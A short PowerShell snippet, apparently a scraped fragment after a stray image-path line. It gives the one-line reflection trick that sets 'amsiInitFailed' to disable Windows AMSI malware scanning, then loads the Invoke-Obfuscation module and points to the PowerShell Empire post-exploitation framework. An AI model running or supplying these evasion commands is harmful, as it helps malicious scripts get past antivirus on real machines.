 </talk>
# https://twitter.com/mattifestation/status/735261176745988096
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFail
ed','NonPublic,Static').SetValue($null,$true)
# https://github.com/danielbohannon/Invoke-Obfuscation
Import-Module ./Invoke-Obfuscation.psd1
Invoke-Obfuscation
# http://www.powershellempire.com/